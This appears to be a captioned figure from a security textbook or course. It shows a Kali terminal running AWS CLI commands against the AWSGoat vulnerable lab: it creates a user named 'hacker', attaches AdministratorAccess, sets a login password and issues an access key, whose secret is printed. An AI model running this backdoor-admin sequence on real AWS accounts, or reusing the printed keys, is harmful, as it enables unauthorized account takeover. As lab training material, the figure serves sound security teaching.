 ▪ IAM Privilege Escalation
Escalate privileges to gain administrator-level access on the AWS account.
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ aws iam create-user --user-name hacker
{
    "User": {
        "Path": "/",
        "UserName": "hacker",
        "UserId": "AIDAZ23TJ7FAHBOYHW4SS",
        "Arn": "arn:aws:iam::676162304320:user/hacker",
        "CreateDate": "2022-12-05T11:10:32+00:00"
    }
}
┌──(kali㉿kali)-[~]
└─$ aws iam attach-user-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --user-name hacker
┌──(kali㉿kali)-[~]
└─$ aws iam create-login-profile --user-name hacker --password hackerPassword@123
{
    "LoginProfile": {
        "UserName": "hacker",
        "CreateDate": "2022-12-05T11:11:32+00:00",
        "PasswordResetRequired": false
    }
}
┌──(kali㉿kali)-[~]
└─$ aws iam create-access-key --user-name hacker
{
    "AccessKey": {
        "UserName": "hacker",
        "AccessKeyId": "AKIAZ23TJ7FAFXMEVNDL",
        "Status": "Active",
        "SecretAccessKey": "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",
        "CreateDate": "2022-12-05T11:12:32+00:00"
    }
}
Figure 19.102: Screenshot of IAM Privilege Escalation using AWSGoat